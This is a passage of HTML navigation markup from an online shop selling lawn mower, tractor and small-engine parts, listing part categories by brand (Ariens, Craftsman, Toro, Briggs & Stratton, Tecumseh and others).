                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors" data-depth="3"
                                              >
              Tractors
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75798" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75798">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/112_100-series" data-depth="4"
                                              >
              100 series
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/113_200-series" data-depth="4"
                                              >
              200 series
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/114_300-series" data-depth="4"
                                              >
              300 series
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers" data-depth="3"
                                              >
              Snow blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products" data-depth="3"
                                              >
              Battery products
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/121_toys" data-depth="3"
                                              >
              Toys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/87_rooms" data-depth="1"
                                              >
              Rooms
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32804" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_32804">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower" data-depth="2"
                                              >
              Lawn Mower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83244" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_83244">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/202_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44139" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44139">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/234_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/242_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/249_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/256_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers" data-depth="4"
                                              >
              Replacement bearing for Ariens mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/387_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97414" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_97414">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/235_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/243_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/250_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/257_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/263_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/293_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/436_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/508_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51843" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51843">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/236_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/244_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/251_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/258_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/264_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/294_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/437_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/509_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10352" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10352">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/237_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/245_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/252_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/259_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/415_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/445_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/446_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/447_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/448_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/451_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96732" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_96732">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/238_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/246_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/253_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/260_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/356_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41202" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41202">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/377_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43628" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43628">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/239_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/247_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/254_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/261_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/265_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand" data-depth="4"
                                              >
              Wheel support
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/295_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/412_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/414_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/423_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89827" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89827">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/240_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/248_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/255_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94822" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94822">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/289_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/371_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/172_engine" data-depth="2"
                                              >
              Engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31685" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_31685">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86389" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86389">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/426_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/427_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/428_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/429_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/430_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/433_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil" data-depth="4"
                                              >
              Oil rod
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/435_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_91438" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_91438">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/393_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/394_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/395_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/396_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/397_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/401_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission" data-depth="4"
                                              >
              Peerless transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/403_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT (Ariens, Husqvarna)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93858" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93858">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/388_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/389_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/390_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/392_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/405_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
